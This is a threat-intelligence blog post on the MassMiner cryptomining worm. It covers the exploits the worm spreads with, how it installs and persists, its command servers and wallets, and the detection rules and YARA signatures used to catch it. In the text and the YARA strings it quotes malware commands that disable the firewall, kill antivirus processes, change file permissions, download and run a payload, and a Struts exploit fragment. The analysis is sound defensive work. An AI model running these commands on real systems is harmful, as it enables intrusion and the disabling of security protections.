Written in collaboration wih Fernando Martinez
One of the biggest malware-trends of 2018 has been the increasing variety of crypto-currency malware targeting servers.

One family of mining malware, we’ve termed “MassMiner”, stands out as a worm that not only spreads itself through number of different exploits, but also brute-forces access to Microsoft SQL Servers. It surprised us how many different exploits and hacking tools it leverages in a single executable.
MassMiner spreads first within the local network, before attempting to propagate across the wider internet:
There are a number of different versions of MassMiner, and Honeypot data indicates they are continuing to spread:

An infected MassMiner machine attempting to spread, using an exploit for Apache Struts
This one site records infection attempts to their honeypots, most likely from infected systems, in the following countries:

It’s likely these numbers represent just a minority of the infected systems.
Reconnaissance
MassMiner includes a fork of MassScan, a tool that can scan the internet in under 6 minutes. The MassScan fork passes a list of IP ranges to scan during execution, which includes private and public IP ranges.
Exploitation
MassMiner then proceeds to run exploits against vulnerable systems, including:
-
CVE-2017-10271 WebServer Exploit;
-
CVE-2017-0143 SMB Exploit (EternalBlue, used to install DoublePulsar);
-
CVE-2017-5638 Apache Struts Exploit; and
-
Brute Forcing access to Microsoft SQL Servers using SQLck
Installation

Compromised Microsoft SQL Servers are subjected first to a script that installs MassMiner:

Installing MassMiner via SQL
Then to a 1000+ line SQL script that disables a number of important security features:

SQL Script disabling anti-virus protections
Whereas compromised Weblogic servers download MassMiner via PowerShell:
And a short VisualBasic script is used to deploy the malware to compromised Apache Struts servers:
Setting up the environment
Once the malware has been installed, it sets up the system to avoid detection and ensure persistence:
-
It copies itself to ‘C:\Windows\ime\taskhost.exe’ and the Startup folder for persistence
-
Schedules tasks to execute its components
-
Modifies ACL to grant full access to certain files in the system through running cacls.exe, with: cmd /c schtasks /create /sc minute /mo 1 /tn 'Flashfxl' /ru system /tr 'cmd /c echo Y|cacls C:\Windows\TEMP\Networks\taskmgr.exe /p everyone:F
-
Kills the Windows Firewall with: cmd /c net stop MpsSvc
Command and Control

MassMiner first downloads a configuration file from http://server/Cfg.ini
Cfg.ini sample from a slightly different variant of MassMiner to our primary sample
This specifies:
-
The server to download updates from;
-
The executable to infect other machines with; and
-
The Monero wallet and mining pool to send mined currency to
However, if the http request for the config file is never responded, the malware is capable of successfully running the Miner with its default configuration.
Gh0st Backdoor
A sample we analysed also installs the classic Gh0st backdoor, which communicates with the domain rat.kingminer[.]club.
Cashing Out
We’ve identified two Monero wallets belonging to the attackers:
-
44qLwCLcifP4KZfkqwNJj4fTbQ8rkLCxJc3TW4UBwciZ95yWFuQD6mD4QeDusREBXMhHX9DzT5LBaWdVbsjStfjR9PXaV9L
-
49Rocc2niuCTyVMakjq7zU7njgZq3deBwba3pTcGFjLnB2Gvxt8z6PsfEn4sc8WPPedTkGjQVHk2RLk7btk6Js8gKv9iLCi
Detection with OTX Threat Hunter
We recently released a free tool, OTX Threat Hunter, for hunting for indicators of compromise across hosts. Threat Hunter detects Mass Miner through:
-
File and Network based indicators (below, and in OTX)
-
Generic detection of communication with mining pool servers and execution of mining software
-
Yara rules (below)
AlienVault USM Detection
Rather than just detecting individual exploits and malware families, AlienVault USM detects high-level behaviours that change less often. A MassMiner infection will trigger the following detections:
-
Environmental Awareness - Suspicious Behavior - New Task Scheduled
-
Environmental Awareness - Security Critical Event - Windows Firewall Disabled
-
Environmental Awareness - Desktop Software - Bitcoin - Bitcoin Miner
-
Reconnaissance & Probing - Portscan - Nmap
-
Delivery & Attack - Brute Force Authentication - SQL Server
-
Delivery & Attack - Brute Force Authentication - MSSQL Server Login
-
Delivery & Attack - WebServer Attack - Code Execution
-
System Compromise - Suspicious Security Critical Event - Taskill killing Antivirus process
-
System Compromise - Suspicious Security Critical Event - Mass Process Killing
-
System Compromise - Suspicious Behavior - OTX Indicators of Compromise
And the following network detections:
-
Possible Apache Struts OGNL Expression Injection (CVE-2017-5638) - Exploit Web Attack - Code Execution
-
Possible ETERNALBLUE Exploit M3 MS17-010 - Exploit - Code Execution - ETERNALBLUE
-
Weblogic XMLDecoder RCE (CVE-2017-10271) - Exploit - Code Execution
-
Executable Download from dotted-quad Host - Suspicious Activity - Executable download
-
PE EXE or DLL Windows file download HTTP - Suspicious Activity - Executable download
-
DRIVEBY Likely Evil EXE with no referer from HFS webserver (used by Unknown EK) - Malware - Exploit Kit
-
Likely Evil EXE download from dotted Quad by MSXMLHTTP M1 - Suspicious Activity - Suspicious HTTP request
-
SUSPICIOUS Dotted Quad Host MZ Response - Suspicious Activity - Executable download
-
UPX compressed file download possible malware - Suspicious Activity - Executable download
-
EXE - Served Attached HTTP - Suspicious Activity - Executable download
-
NMAP -sS window 1024 - Recon - Scanner
-
Query to a *.top domain - Likely Hostile - Suspicious Activity - DNS Query - Suspicious TLD or domain
-
Unsupported/Fake Windows NT Version 5.0 - Suspicious Activity - Suspicious User-Agent
-
HTTP Request to a *.top domain - Suspicious Activity - HTTP Request - Suspicious TLD or domain
-
Cryptocurrency Miner Checkin - Policy Violation - Coin miner
We will follow up this blog with a detailed analysis on how to generically detect such cryo-currency mining activity with osquery and Sysmon. Stay Tuned!
Network Indicators
down.kingminer[.]club
list.kingminer[.]club
rat.kingminer[.]club
ppxvip1.ppxxmr[.]com (Mining Pool Server)
Sample Hashes
8522E61D14D3186996D5017031E269B1
24290396DA2C4CABE8C2437D165F07D9
OTX Pulse
You can view the full set of indicators here.
Yara Rules
rule massminer_sql_downloader {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "f2b546f172c1162dbf719596b053dfd9"
strings:
$a = "SaveToFile(\"C:\\Windows\\temp\\searsvc.exe\")" nocase wide ascii
$b = "master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\\Microsoft\\Jet\\4.0\\Engines','SandBoxMode','REG_DWORD',1" nocase wide ascii
condition:
any of them
}
rule massminer_sql_installation_script {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "864802dfd37882b0d306b1fe9b2459a2"
strings:
$a = "secedit /configure /db secedit.sdb /cfg FuckGOthin.inf" nocase wide ascii
$b = "c:\\windows\\system32\\wbem\\vice.exe taskkill.EXE /e /t /g system:F';exec sp_OAMethod @passwordftpcov" nocase wide ascii
$c = "657865632073705F636F6E666967757265202773686F7720616476616E636564206F7074696F" nocase wide ascii
$d = "taskkill /f /im 360safe.exe&taskkill /f /im 360sd.exe&taskkill /f /im 360rp.exe&taskkill /f /im 360rps.exe&taskkill /f /im 360tray.exe&taskkill /f /im ZhuDongFangYu&exit" nocase wide ascii
condition:
any of them
}
rule massminer_sqlack_bruteforcer {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "755830fa887efe3adfe177f774089510"
strings:
$a = "SQLck -i IP.txt -p Pass.txt -o output.txt" nocase wide ascii
$b = "d:\\STORAGE\\niemic\\Documents\\Visual Studio Projects\\" nocase wide ascii
$c = "This is a tool for auditing the strength of your SQL login passwords" nocase wide ascii
condition:
any of them
}
rule massminer_sqlack_passwordlist {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "a13f4d7e95c6429bd3cdcfa4bda1a50b"
strings:
$a = "1qa2ws3ed" nocase wide ascii
$b = "2sqlserver2000" nocase wide ascii
$c = "qwertyuiop[" nocase wide ascii
$d = "1qaz2wsx3edc" nocase wide ascii
$e = "QQ976428697" nocase wide ascii
condition:
all of them
}
rule massminer_eternalblue_downloader {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "af0e08bff4ac83d29f71880b74abde5e"
strings:
$a = "\\1\\x64\\Release\\1.pdb" nocase wide ascii
$b = "C:\\Windows\\downloader.exe" nocase wide ascii
condition:
any of them
}
rule massminer_eternalblue_configs {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "09d45ae26830115fd8d9cdc2aa640ca5"
strings:
$a = "Full path to the file containing Double Pulsar shellcode installer" nocase wide ascii
$b = "Set to true if the DOUBLEPULSAR backdoor was already installed and the exploit did not have to be thrown" nocase wide ascii
condition:
any of them
}
rule massminer_eternalblue_exploit_one {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "08b6c44e03bf6648a09c80dd73655e18"
strings:
$a = "CNEFileIO_fileGetSizeByNameExWWithFileAccess" nocase wide ascii
condition:
any of them
}
rule massminer_eternalblue_exploit_three {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "cf2a5731ec9c93227dadcfe3d539943e"
strings:
$a = "coli_create" nocase wide ascii
$b = "coli_delete" nocase wide ascii
$c = "coli_setCleanup" nocase wide ascii
$d = "coli_setID" nocase wide ascii
$e = "coli_setProcess" nocase wide ascii
$f = "coli_setValidatex" nocase wide ascii
condition:
all of them
}
rule massminer_externalblue_exploit_four {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "22bb1452ca9bc4b8d346368d3f4db6c2"
strings:
$a = "coli-0.dll" nocase wide ascii
$b = "coli_setID" nocase wide ascii
$c = "trch-1.dll" nocase wide ascii
condition:
all of them
}
rule massminer_gh0st {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "d4591a075422948408d5fc7d33df31b3"
strings:
$a = "Jklmnopq Stuvwxyab Defghij Lmnopqrs Uvw" nocase wide ascii
$b = "Local AppWizard-Generated Applications" nocase wide ascii
condition:
all of them
}
rule massminer_xmrig_miner {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "458a2b86b2c610cc66b3aa081c45584b"
strings:
$a = "number of times to retry before switch to backup server" nocase wide ascii
$b = "Huge pages support was successfully enabled, but reboot required to use it" nocase wide ascii
condition:
all of them
}
rule massminer_xmrig_config {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "490fb7bd62699dadef26dac8e88eefa3"
strings:
$a = "max-cpu-usage" nocase wide ascii
$b = "keepalive" nocase wide ascii
$c = "access-token" nocase wide ascii
$d = "cpu-affinity" nocase wide ascii
condition:
all of them
}
rule massminer_weblogic_exploit_downloader {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
strings:
$a = "powershell (new-object System.Net.WebClient).DownloadFile('AAAAA','BBBBB');start BBBBB" nocase wide ascii
condition:
any of them
}
rule massminer_massscan_xiugaijson_fork {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
md5 = "83ab969950c7d47e4de3ab82d7c0a62f"
strings:
$a = "masscan-master-xiugaijson\\bin\\masscan.pdb" nocase wide ascii
condition:
any of them
}
rule massminer_struts_exploit_downloader {
meta:
author = "AlienVault Labs"
copyright = "Alienvault Inc. 2018"
license = "Apache License, Version 2.0"
strings:
$a = "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds))" nocase wide ascii
condition:
any of them
}
Article Link: http://feeds.feedblitz.com/~/542914030/0/alienvault-blogs~MassMiner-Malware-Targeting-Web-Servers